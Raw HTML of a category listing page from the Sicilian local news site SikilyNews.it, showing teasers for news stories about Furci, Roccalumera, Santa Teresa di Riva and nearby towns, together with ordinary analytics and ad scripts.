

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/categoria.php?cat=1&p=214
body_size: 13496
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - News di ATTUALITÀ</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="News e inchieste" />
<meta property="og:description" content="News e inchieste" />
<meta property="og:title" content="SikilyNews.it - News di ATTUALITÀ" />
<meta name="news_keywords" content="Notizie, ATTUALITÀ,News">
<meta name="keywords" content="Notizie, ATTUALITÀ,News" />
<link rel="shortcut icon" href="favicon.ico" />
<script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="https://tinyurl.com/2k9p7d4r" target="_blank">
                        <img id="banner-top-img" src="img/20251214185131_bannerNatale2025Letojanni.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Mercoledì 24 Dicembre 2025    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" width="500" height="100" /></a>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" /></a>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile4 {
        font-size: 24px
    }
    .Stile5 {color: #000000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}
    .Stile14 {
        font-size: 18px;
        color: #000;
        font-weight: bold;
    }
    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div class="featured"><br />
        <div class="buffer">
            <h2><br />
            </h2>
            <h2><a href="#">ATTUALITÀ</a></h2>
            <p><br></p>
        </div>
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <div class="articles">
              
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-guardia-medica-chiusa-dopo-unispezione-del-nas-presidio-trasferito-a-roccalumera%2F14508', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-guardia-medica-chiusa-dopo-unispezione-del-nas-presidio-trasferito-a-roccalumera%2F14508', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-guardia-medica-chiusa-dopo-unispezione-del-nas-presidio-trasferito-a-roccalumera%2F14508', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/furci-guardia-medica-chiusa-dopo-unispezione-del-nas-presidio-trasferito-a-roccalumera/14508"><img src="img/2022051590624_guardiamedica2.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/furci-guardia-medica-chiusa-dopo-unispezione-del-nas-presidio-trasferito-a-roccalumera/14508">Furci, guardia medica chiusa dopo un'ispezione del Nas: presidio trasferito a Roccalumera</a></h2>
                      <p><a href="attualita/furci-guardia-medica-chiusa-dopo-unispezione-del-nas-presidio-trasferito-a-roccalumera/14508">Che quei locali non fossero pi&ugrave; idonei l&rsquo;Asp di Messina ne era consapevole da tempo, ma le attivit&agrave; erano andate avanti per assenza di alternative. Adesso &egrave; arrivato la stop...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-il-nuovo-lungomare-bicolore-fa-discutere-servono-i-fondi-per-completarlo%2F14504', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-il-nuovo-lungomare-bicolore-fa-discutere-servono-i-fondi-per-completarlo%2F14504', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-il-nuovo-lungomare-bicolore-fa-discutere-servono-i-fondi-per-completarlo%2F14504', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-il-nuovo-lungomare-bicolore-fa-discutere-servono-i-fondi-per-completarlo/14504"><img src="img/2022051493003_lungomarenuovo.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-il-nuovo-lungomare-bicolore-fa-discutere-servono-i-fondi-per-completarlo/14504">Roccalumera, il nuovo lungomare "bicolore" fa discutere: servono i fondi per completarlo</a></h2>
                      <p><a href="attualita/roccalumera-il-nuovo-lungomare-bicolore-fa-discutere-servono-i-fondi-per-completarlo/14504">Per poter ammirare l&rsquo;annunciata trasformazione della zona nord della litoranea di Roccalumera, mostrata con tanto di rendering per anticipare il risultato finale, bisogner&agrave; aspettare...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-scelto-il-nuovo-dirigente-dellufficio-tecnico-e-savoca-rimane-senza-responsabile%2F14499', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-scelto-il-nuovo-dirigente-dellufficio-tecnico-e-savoca-rimane-senza-responsabile%2F14499', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-scelto-il-nuovo-dirigente-dellufficio-tecnico-e-savoca-rimane-senza-responsabile%2F14499', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/furci-scelto-il-nuovo-dirigente-dellufficio-tecnico-e-savoca-rimane-senza-responsabile/14499"><img src="img/20220513144654_moschetti.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/furci-scelto-il-nuovo-dirigente-dellufficio-tecnico-e-savoca-rimane-senza-responsabile/14499">Furci, scelto il nuovo dirigente dell’Ufficio tecnico. E Savoca rimane senza responsabile</a></h2>
                      <p><a href="attualita/furci-scelto-il-nuovo-dirigente-dellufficio-tecnico-e-savoca-rimane-senza-responsabile/14499">Non rimarr&agrave; vuota neanche per un giorno la poltrona di dirigente dell&rsquo;Ufficio tecnico comunale di Furci Siculo. Dall&rsquo;1 giugno andr&agrave; in pensione l&rsquo;architetto Claudio...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fbandiere-blu-i-sindaci-rilancio-turistico-ed-economico-ora-anche-gli-altri-comuni%2F14495', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fbandiere-blu-i-sindaci-rilancio-turistico-ed-economico-ora-anche-gli-altri-comuni%2F14495', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fbandiere-blu-i-sindaci-rilancio-turistico-ed-economico-ora-anche-gli-altri-comuni%2F14495', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/bandiere-blu-i-sindaci-rilancio-turistico-ed-economico-ora-anche-gli-altri-comuni/14495"><img src="img/20220512142752_sindacibandiera.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/bandiere-blu-i-sindaci-rilancio-turistico-ed-economico-ora-anche-gli-altri-comuni/14495">Bandiere blu, i sindaci: "Rilancio turistico ed economico, ora anche gli altri comuni"</a></h2>
                      <p><a href="attualita/bandiere-blu-i-sindaci-rilancio-turistico-ed-economico-ora-anche-gli-altri-comuni/14495">&ldquo;&Egrave; un punto di partenza e non di arrivo - fa subito presente il sindaco Matteo Francilia - adesso dobbiamo lavorare ancora di pi&ugrave;, tutti insieme, per una riviera blu&rdquo;....</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-comune-sanzionato-dallistat-per-non-aver-comunicato-dati-obbligatori%2F14489', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-comune-sanzionato-dallistat-per-non-aver-comunicato-dati-obbligatori%2F14489', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-comune-sanzionato-dallistat-per-non-aver-comunicato-dati-obbligatori%2F14489', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-comune-sanzionato-dallistat-per-non-aver-comunicato-dati-obbligatori/14489"><img src="img/2022051195529_municipioroccalumera.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-comune-sanzionato-dallistat-per-non-aver-comunicato-dati-obbligatori/14489">Roccalumera, Comune sanzionato dall'Istat per non aver comunicato dati obbligatori</a></h2>
                      <p><a href="attualita/roccalumera-comune-sanzionato-dallistat-per-non-aver-comunicato-dati-obbligatori/14489">Cinque anni dopo l&rsquo;arrivo della contestazione non si pu&ograve; fare altro che pagarla. Il Comune di Roccalumera dovr&agrave; infatti sborsare poco pi&ugrave; di mille euro per saldare un...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-cinque-anni-di-bilanci-comunali-come-sono-stati-spesi-i-soldi-dei-cittadini%2F14487', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-cinque-anni-di-bilanci-comunali-come-sono-stati-spesi-i-soldi-dei-cittadini%2F14487', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-cinque-anni-di-bilanci-comunali-come-sono-stati-spesi-i-soldi-dei-cittadini%2F14487', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-cinque-anni-di-bilanci-comunali-come-sono-stati-spesi-i-soldi-dei-cittadini/14487"><img src="img/2022051193519_municipio.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-cinque-anni-di-bilanci-comunali-come-sono-stati-spesi-i-soldi-dei-cittadini/14487">S. Teresa, cinque anni di bilanci comunali: come sono stati spesi i soldi dei cittadini</a></h2>
                      <p><a href="attualita/s-teresa-cinque-anni-di-bilanci-comunali-come-sono-stati-spesi-i-soldi-dei-cittadini/14487">Quanto ha incassato il Comune in questi anni e come sono stati spesi i soldi dei cittadini di Santa Teresa di Riva? Ad un mese dal termine della legislatura, un quadro chiarificatore emerge dalla...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-parte-la-pulizia-straordinaria-del-paese-divieti-di-sosta-fino-al-30-giugno%2F14486', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-parte-la-pulizia-straordinaria-del-paese-divieti-di-sosta-fino-al-30-giugno%2F14486', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Froccalumera-parte-la-pulizia-straordinaria-del-paese-divieti-di-sosta-fino-al-30-giugno%2F14486', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/roccalumera-parte-la-pulizia-straordinaria-del-paese-divieti-di-sosta-fino-al-30-giugno/14486"><img src="img/20220510193157_divieti.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/roccalumera-parte-la-pulizia-straordinaria-del-paese-divieti-di-sosta-fino-al-30-giugno/14486">Roccalumera, parte la pulizia straordinaria del paese: divieti di sosta fino al 30 giugno</a></h2>
                      <p><a href="attualita/roccalumera-parte-la-pulizia-straordinaria-del-paese-divieti-di-sosta-fino-al-30-giugno/14486">Partiti ieri gli interventi di pulizia straordinaria delle strade di Roccalumera, programmati dall&rsquo;Amministrazione comunale in vista dell&rsquo;estate per migliorare il decoro e l&rsquo;aspetto...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuova-ordinanza-per-venditori-ambulanti-e-paninari-ribadite-regole-e-divieti%2F14485', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuova-ordinanza-per-venditori-ambulanti-e-paninari-ribadite-regole-e-divieti%2F14485', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fs-teresa-nuova-ordinanza-per-venditori-ambulanti-e-paninari-ribadite-regole-e-divieti%2F14485', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/s-teresa-nuova-ordinanza-per-venditori-ambulanti-e-paninari-ribadite-regole-e-divieti/14485"><img src="img/2022051095434_piazzastracuzzi.jpeg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/s-teresa-nuova-ordinanza-per-venditori-ambulanti-e-paninari-ribadite-regole-e-divieti/14485">S. Teresa, nuova ordinanza per venditori ambulanti e paninari: ribadite regole e divieti</a></h2>
                      <p><a href="attualita/s-teresa-nuova-ordinanza-per-venditori-ambulanti-e-paninari-ribadite-regole-e-divieti/14485">Nuovo provvedimento in materia di commercio ambulante su aree pubbliche a Santa Teresa di Riva. Il sindaco Danilo Lo Giudice ha infatti firmato un&rsquo;ordinanza per ribadire le disposizioni da...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fpoker-di-bandiere-blu-arriva-anche-furci-con-santa-teresa-ali-terme-e-roccalumera%2F14484', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fpoker-di-bandiere-blu-arriva-anche-furci-con-santa-teresa-ali-terme-e-roccalumera%2F14484', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fpoker-di-bandiere-blu-arriva-anche-furci-con-santa-teresa-ali-terme-e-roccalumera%2F14484', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/poker-di-bandiere-blu-arriva-anche-furci-con-santa-teresa-ali-terme-e-roccalumera/14484"><img src="img/2022051092523_bandiera2022.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/poker-di-bandiere-blu-arriva-anche-furci-con-santa-teresa-ali-terme-e-roccalumera/14484">Poker di Bandiere blu, arriva anche Furci insieme a Santa Teresa, Alì Terme e Roccalumera</a></h2>
                      <p><a href="attualita/poker-di-bandiere-blu-arriva-anche-furci-con-santa-teresa-ali-terme-e-roccalumera/14484">Poker di Bandiere blu per la riviera jonica messinese. Per il sesto anno consecutivo il riconoscimento viene assegnato a Santa Teresa di Riva, mentre Al&igrave; Terme si riconferma per il terzo anno e...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flimina-in-fermento-per-san-filippo-dopo-tre-anni-torna-la-festa-con-processione-e-ottava%2F14483', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flimina-in-fermento-per-san-filippo-dopo-tre-anni-torna-la-festa-con-processione-e-ottava%2F14483', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Flimina-in-fermento-per-san-filippo-dopo-tre-anni-torna-la-festa-con-processione-e-ottava%2F14483', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/limina-in-fermento-per-san-filippo-dopo-tre-anni-torna-la-festa-con-processione-e-ottava/14483"><img src="img/20220509193035_sanfilippo3.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/limina-in-fermento-per-san-filippo-dopo-tre-anni-torna-la-festa-con-processione-e-ottava/14483">Limina in fermento per San Filippo: dopo tre anni torna la festa con processione e ottava</a></h2>
                      <p><a href="attualita/limina-in-fermento-per-san-filippo-dopo-tre-anni-torna-la-festa-con-processione-e-ottava/14483">Limina bolle. I giovani pubblicano sui social i giorni che mancano; gli anziani chiedono se la festa &ldquo;si far&agrave; come al solito&rdquo;; i &ldquo;musicanti&rdquo; della &ldquo;Vincenzo...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fventi-regioni-in-venti-giorni-parte-da-nizza-il-giro-ditalia-a-impatto-zero-con-i-bruchi%2F14481', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fventi-regioni-in-venti-giorni-parte-da-nizza-il-giro-ditalia-a-impatto-zero-con-i-bruchi%2F14481', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fventi-regioni-in-venti-giorni-parte-da-nizza-il-giro-ditalia-a-impatto-zero-con-i-bruchi%2F14481', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/venti-regioni-in-venti-giorni-parte-da-nizza-il-giro-ditalia-a-impatto-zero-con-i-bruchi/14481"><img src="img/2022050994209_viaggioscooter.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/venti-regioni-in-venti-giorni-parte-da-nizza-il-giro-ditalia-a-impatto-zero-con-i-bruchi/14481">Venti regioni in venti giorni: parte da Nizza il giro d’Italia a impatto zero con i bruchi</a></h2>
                      <p><a href="attualita/venti-regioni-in-venti-giorni-parte-da-nizza-il-giro-ditalia-a-impatto-zero-con-i-bruchi/14481">Venti regioni in venti giorni con impatto zero. Un giro d&rsquo;Italia alternativo che ha scelto di partire mercoled&igrave; 11 maggio da Nizza di Sicilia e far&agrave; la sua prima tappa a Messina....</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fvorrei-una-legge-che-studenti-di-santa-teresa-vincono-concorso-nazionale-del-senato%2F14473', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fvorrei-una-legge-che-studenti-di-santa-teresa-vincono-concorso-nazionale-del-senato%2F14473', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Fvorrei-una-legge-che-studenti-di-santa-teresa-vincono-concorso-nazionale-del-senato%2F14473', 400, 400)"><img src="images/share_google.png" alt="" /></a>
                        </p>
                      </div>
                      <div class="thumb"><a href="attualita/vorrei-una-legge-che-studenti-di-santa-teresa-vincono-concorso-nazionale-del-senato/14473"><img src="img/2022050801051_premiosenato.jpg" alt=""  width="200" height="100"/></a></div>
                      <h2><a href="attualita/vorrei-una-legge-che-studenti-di-santa-teresa-vincono-concorso-nazionale-del-senato/14473">"Vorrei una legge che…", studenti di Santa Teresa vincono concorso nazionale del Senato</a></h2>
                      <p><a href="attualita/vorrei-una-legge-che-studenti-di-santa-teresa-vincono-concorso-nazionale-del-senato/14473">Primo premio ex aequo, insieme ad altre dieci scuole italiane, per la Direzione didattica di Santa Teresa di Riva, che ha vinto il concorso nazionale &ldquo;Vorrei una legge che&hellip;&rdquo;,...</a></p>
                    </div>
                    <!-- end post -->      
                    <!-- begin post -->
                    <div class="post">
                      <div class="details">
                        <p class="l"> <span class="category"><a href="categoria.php?cat=1">ATTUALITÀ</a></span></p>
                        <p class="r"> Condividi
                            <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fattualita%2Ffurci-imu-piu-salata-per-le-abitazioni-di-lusso-il-consiglio-comunale-approva-laumento%2F14472', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
